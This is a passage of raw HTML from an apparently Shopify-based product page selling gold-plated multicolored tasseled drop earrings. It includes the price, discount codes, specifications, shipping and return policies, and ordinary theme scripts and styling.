      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7417239371946-template--18537846079658__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Gold-Plated & Multicolored Tasseled Contemporary Drop Earrings</h1></div><div class="product-info__block-item" data-block-id="wom_social_proof_block" data-block-type="liquid" ><div class="liquid"><div class="wom-social-proof-banner" data-wom-widget="social-proof"></div>

<style>
  .wom-social-proof-banner {
    position: relative;
    width: 100%;
  }
</style>

</div></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 479.00</sale-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7417239371946-template--18537846079658__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43094746890410"><input type="hidden" name="product-id" value="7417239371946" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7417239371946-template--18537846079658__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="liquid_yMiVCU" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT10"</strong> to get 10% Off On Orders Above&nbsp;Rs&nbsp;599/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="liquid_jfdqxd" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT15"</strong> to get 15% Off On Orders Above&nbsp;Rs&nbsp;799/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7417239371946-template--18537846079658__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="43094746890410">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7417239371946-template--18537846079658__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:43094746890410,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7417239371946-template--18537846079658__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7417239371946" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><div class="prose"><p>Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings<span data-sheets-userformat='{"2":14461,"3":{"1":0,"3":1},"5":{"1":[{"1":2,"2":0,"5":{"1":2,"2":13421772}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":2}]},"6":{"1":[{"1":2,"2":0,"5":{"1":2,"2":13421772}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":2}]},"7":{"1":[{"1":2,"2":0,"5":{"1":2,"2":13421772}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":2}]},"8":{"1":[{"1":2,"2":0,"5":{"1":2,"2":13421772}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":2}]},"9":1,"14":{"1":2,"2":0},"15":"Calibri","16":11}' data-sheets-value='{"1":2,"2":"Silver-Toned Red Stone &amp; Pearl Studded Oxidised Dome Shaped Jhumkas"}'></span></p>
<table data-mce-fragment="1" style="height: 215.532px;" width="100%">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Category:</strong> Earrings</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Product Type</strong>: Drop earrings</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Color:</strong> Multicolor</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Metal:</strong> Alloy</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Gemstone:</strong> Artifical beads</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Plating:</strong> Gold Plated</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Closure:</strong> Push Back</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>No. of Components:</strong> 2</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Length(cm):</strong> 16</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Width(cm):</strong> 3.5</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%; height: 19.5938px;">
<strong>Weight(gm):</strong> 20</td>
</tr>
</tbody>
</table>
<!----></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7417239371946" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7417239371946-template--18537846079658__main-sticky-bar" observe-form="product-form-main-7417239371946-template--18537846079658__main">
    <product-sticky-bar form="product-form-main-7417239371946-template--18537846079658__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=180 180w" width="1080" height="1440" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Gold-Plated & Multicolored Tasseled Contemporary Drop Earrings</span><price-list class="price-list "><sale-price class="h6 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 479.00</sale-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7417239371946-template--18537846079658__main">
<button type="submit"  class="button" form="product-form-main-7417239371946-template--18537846079658__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7417239371946-template--18537846079658__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18537846079658__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7417239371946-template--18537846079658__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7417239371946-template--18537846079658__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7417239371946-template--18537846079658__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="26499148742826" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="26499148841130" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="26499148775594" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="26499148808362" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7417239371946-template--18537846079658__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7417239371946-template--18537846079658__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings" class="product-title h6">Gold-Plated & Multicolored Tasseled Contemporary Drop Earrings</a><price-list class="price-list "><sale-price class="h6 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 479.00</sale-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings">Gold-Plated & Multicolored Tasseled Contemporary Drop Earrings</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 479.00</sale-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7417239371946-template--18537846079658__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43094746890410"><input type="hidden" name="product-id" value="7417239371946" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7417239371946-template--18537846079658__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7417239371946-template--18537846079658__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="43094746890410">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7417239371946-template--18537846079658__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:43094746890410,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7417239371946-template--18537846079658__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7417239371946" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></product-form></div></div></safe-sticky><a href="/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7417239371946); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7417239371946); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18537846079658__main table tr td {padding: 10px;} </style></section><div id="shopify-section-template--18537846079658__myntra_banner" class="shopify-section">

<style>
  .myntra-product-banner {
    background: linear-gradient(135deg, #fff5f7 0%, #ffffff 100%);
    border: 1px solid #ffe0e6;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
  }

  .myntra-banner-logo {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
  }

  .myntra-banner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .myntra-banner-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .myntra-banner-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }

  .myntra-banner-title span {
    color: #ff3f6c;
  }

  .myntra-banner-subtitle {
    font-size: 13px;
    color: #666;
    margin: 0;
  }

  .myntra-banner-rating {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .myntra-banner-rating-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #388e3c;
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
  }

  .myntra-banner-rating-badge svg {
    width: 14px;
    height: 14px;
    fill: white;
  }

  .myntra-banner-reviews {
    font-size: 13px;
    color: #388e3c;
    font-weight: 500;
  }

  @media (max-width: 480px) {
    .myntra-product-banner {
      padding: 14px 16px;
      gap: 10px;
    }

    .myntra-banner-logo {
      width: 40px;
      height: 40px;
    }

    .myntra-banner-title {
      font-size: 14px;
    }

    .myntra-banner-subtitle {
      font-size: 12px;
    }

    .myntra-banner-rating {
      justify-content: center;
    }
  }
</style>

<div class="myntra-product-banner">
  <div class="myntra-banner-logo">
    <img src="//jazzandsizzle.com/cdn/shop/t/51/assets/myntra-logo.png?v=64412368515665865801769763622" alt="Myntra" />
  </div>
  
  <div class="myntra-banner-content">
    <p class="myntra-banner-title">
      Also Available on <span>Myntra</span>
    </p>
    <p class="myntra-banner-subtitle">
      Jazz & Sizzle — trusted by 15+ lakh customers nationwide.
    </p>
  </div>
  
  <div class="myntra-banner-rating">
    <span class="myntra-banner-rating-badge">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z"/>
      </svg>
      4.7
    </span>
    <span class="myntra-banner-reviews">1 Lakh+ Reviews and Rating</span>
  </div>
</div>


</div><section id="shopify-section-template--18537846079658__customer_reviews_section" class="shopify-section customer-reviews-section">

<div class="customer-reviews-section" data-reviews-section>
  <div class="page-width">
    <h2 class="section-heading" style="text-align: center; font-size: 2rem; font-weight: 700; margin: 0; padding: 0; color: #111827;">
      Customer Reviews
    </h2>
    <div data-wom-widget="reviews"></div>
  </div>
</div>

<style>
  .customer-reviews-section {
    background: #ffffff;
    width: 100%;
  }
  
  .customer-reviews-section .section-heading {
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
    padding: 0;
    color: #111827;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
  }

  @media (max-width: 768px) {
    .customer-reviews-section {
    }
    
    .customer-reviews-section .section-heading {
      font-size: 1.75rem;
      margin: 0;
      padding: 0;
    }
  }

  /* Hide sticky add-to-cart when reviews section is visible */
  .customer-reviews-section:not([style*="display: none"]) ~ * .product-sticky-bar.is-visible,
  .customer-reviews-section:not([style*="display: none"]) ~ .product-sticky-bar.is-visible,
  body:has(.customer-reviews-section:not([style*="display: none"])) .product-sticky-bar.is-visible {
    opacity: 0 !important;
    visibility: hidden !important;
  }
</style>

<script>
  (function() {
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initStickyBarControl);
    } else {
      initStickyBarControl();
    }
    
